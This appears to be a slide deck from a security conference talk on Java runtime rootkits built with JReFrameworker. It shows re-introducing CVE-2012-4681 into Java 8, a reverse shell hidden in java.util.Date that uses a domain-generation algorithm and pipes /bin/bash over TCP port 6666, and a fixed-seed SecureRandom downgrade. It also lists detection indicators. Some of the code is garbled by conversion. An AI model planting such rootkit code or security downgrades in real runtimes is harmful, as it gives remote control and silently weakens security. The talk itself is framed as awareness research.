

# CVE-2012-4681 (Exploit Armoring Experiment)

- Source: github.com/beniholla/CVE-2012-4681-Armoring
- Submitted to VirusTotal 4 years after found in the wild...



# CVE-2012-4681 ("The Reverse Bug Patch")

- "Unfixing" CVE-2012-4681 in Java 8
- com.sun.beans.finder.ClassFinder
	- Remove calls to ReflectUtil.checkPackageAccess(. . . )
- com.sun.beans.finder.MethodFinder
	- Remove calls to ReflectUtil.isPackageAccessible(. . . )
- sun.awt.SunToolkit
	- Restore getField(...) method
- Unobfuscated vulnerability gets 0/56 on VirusTotal
- What's the difference between vulnerabilities and exploits?

# SCADA HMI Application Modifications

- If you can modify a runtime, you can modify an application...
- Example: SCADA HMI application



# SCADA HMI Application Modifications

- Original HMI application lacks modern security mechanisms
- Challenge: Can we enhance the security for "alarms" list without access to the source code?



# SCADA HMI Application Modifications

- **Backend server enhanced with an** application firewall
	- Firewall supports new security policy mechanisms (e.g. two factor authentication)
- HMI client UI enhanced with prompts for firewall challenge responses



#### <span id="page-48-0"></span>**[Mitigations](#page-48-0)**

### Bytecode Modification Indicators

What is wrong with this picture? (hint: look at the line numbers)



#### Bytecode Modification Indicators

- File hash
- File size (original:  $\sim$ 50mb, modified:  $\sim$ 25mb)
- "iref " method rename prefix (can be changed in preferences)
- Class/Method/Field counts
- Code metrics (e.g. cyclomatic complexity)
- $\bullet$  . . .

# **Being Aware**

#### JReFrameworker is an awareness project!



# <span id="page-52-0"></span> $Q/A$

## Still plenty of work to do. . .

The woods are lovely, dark and deep, But I have promises to keep, And miles to go before I sleep, And miles to go before I sleep. -Robert Frost

# Questions?

#### • Thank you!

#### **•** JReFrameworker:

- $\bullet$  Setup + Tutorials: [jreframeworker.com](https://jreframeworker.com)
- Source Code: [github.com/JReFrameworker](https://github.com/JReFrameworker/)
- References:

[github.com/JReFrameworker/JReFrameworker/blob/master/REFERENCES.md](https://github.com/JReFrameworker/JReFrameworker/blob/master/REFERENCES.md)

#### Additional Resources

- Managed Code Rootkits: appsec-labs.com/managed code rootkits
- ASM Transformations Whitepaper: [asm.ow2.org/current/asm-transformations.pdf](http://asm.ow2.org/current/asm-transformations.pdf)

## The JVM isn't just for Java

- JVM Specific
	- Java, Scala, Clojure, Groovy, Ceylon, Fortess, Gosu, Kotlin. . .
- Ported Languages
	- JRuby, Jython, Smalltalk, Ada, Scheme, REXX, Prolog, Pascal, Common LISP. . .

## Pokémon! Gotta Hack em' All!

- Application contains callbacks for special premium bracelet notifications
	- **Q** lust need to add tactile feedback to user
- Slightly more complicated toolchain for modifying Android apps
	- $\bullet$  .apk -> APKTool -> Dex2Jar -> JReFrameworker ->  $DX$  ->  $APKTool$  -> .apk



#### Pokémon! Gotta Hack em' All!

```
@MergeType
public class NotifyLegendaryPokemon extends
  com.nianticproject.holoholo.sfida.unity.SfidaUnityPlugin {
  @MergeMethod
  public boolean notifySpawnedLegendaryPokemon(String param){
    vibrate();
    return super.notifySpawnedLegendaryPokemon(param);
  }
}
```
# DEFCON Inspirations

- It is truly an honor to be here
- Early memories of reading Winn Schwartau's Information Warfare
	- One of my first introductions to security topics
- This talk itself was inspired by a previous DEFCON talk



# Reverse  $Shell + DGA$

- Malicious client probes for payload
- Create a reverse shell to the domain of the day

```
public static void main(String[] args) throws Exception {
  Date d = new Date():
 // attempts to invoke a private method named reverseShell
 // in java.util.Date that may or may not exist ;)
 Method method = d.getClass().getDeclaredMethod("reverseShell");
 method.setAccessible(true);
 method.invoke(d);
}
```
**[Developing Managed Code Rootkits for the Java Runtime Environment](#page-1-0) [\\$ whoami](#page-2-0) [Background](#page-4-0) [JReFrameworker](#page-16-0) [Modules](#page-23-0) [Mitigations](#page-48-0) [Q/A](#page-52-0)**

## Reverse  $Shell + DGA$

...

```
public class java.util.Date {
private void reverseShell(){
String domain = "www.";
int year = getYear(); int month = getMonth(); int day = getDay();
for(int i=0; i<16; i++){
 year = ((year ^ 8 * year) >> 11) ^ (year & 0xFFFFFF) < (17);month = ((month \cap 4 * month) >> 25) \cap 16 * (month & 0xFFFFFFF8):day = ((day \nless  (day << 13)) >> 19) \nless (day & 0xFFFFFFFE) << 12);domain += (char)((Math.abs((year \hat{ } month \hat{ } day)) \frac{9}{2} 25) + 97);
}
domain += ".com";
```
## Reverse  $Shell + DGA$

- Define a java.util.StreamForwarder class
- Forward shell inputs/outputs to TCP stream

InetAddress address = InetAddress.getByName(domain); String ipAddress = address.getHostAddress(); final Process process = Runtime.getRuntime().exec("/bin/bash"); Socket socket = new Socket(ipAddress, 6666); forwardStream(socket.getInputStream(), process.getOutputStream()); forwardStream(process.getInputStream(), socket.getOutputStream()); forwardStream(process.getErrorStream(), socket.getOutputStream()); process.waitFor();

...

# <span id="page-62-0"></span>Downgrading Security

```
@MergeType
public class InsecureRandom extends SecureRandom {
  @DefineField
  private Random random;
 @MergeMethod
 public int nextInt(){
    if(random == null)random = new Random(0 /* fixed seed */);
    }
    return random.nextInt();
  }
}
```